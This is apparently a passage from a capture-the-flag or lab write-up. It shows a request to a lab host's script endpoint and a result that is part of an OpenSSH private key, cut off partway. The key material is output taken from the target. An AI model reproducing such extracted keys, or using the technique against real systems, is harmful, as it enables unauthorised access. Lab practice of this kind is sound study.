 10.129.230.220:8080/script
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5
yj/fRqtKvoMxdEokIVeQesj1YGvQqGCXNIchhfRNAAAFiNdpesPXaXrDAAAAB3NzaC1yc2
EAAAGBALdxvaFMqLl4/9Ai8mvVs+1bN9WwuK3b4L+5/TwsKwKZvD5hgki4L1Kdpu9DChhe
XvrNSmWcO4EG1R0SNFPtrf7vAOXSSbFPQ1X/cOeDdPCI7zyv3IBRGHMkV1gBGM9PuNX3A4
xsszvXZTZSf8NjUT9sRYOPr2MV/raauhuRZ4YXeZgsFMgLu1SsOHFUt+gjcb6gAvysBQPM
tP7NuE9VP7E49sU2jt8JSK3UBj4X2NMLLmCFVd4Bxj8mPG2dhw3REubw0aaBc8IvOWjbpw
s70kK586Xa3paoBSXN1D1fLOMmi/STt/rPmpC6+WLz4SFjAJk233k9wcIDA71M8shfMM4f
RHtSf+lsmWyc5T/wnbsfYpQ/PKYsEdj7pUF3z4+qJk9OfbhxgeC26dAMUV6C9IJMRl5HF2
IFWIEJUzWbCvA4bgK9M2gC5BaNrwz3AgtbHPhWEztYNkjj+LIWRJMTEdU6Oco/30arSr6D
MXRKJCFXkHrI9WBr0KhglzSHIYX0TQAAAAMBAAEAAAGAD+8Qvhx3AVk5ux31+Zjf3ouQT3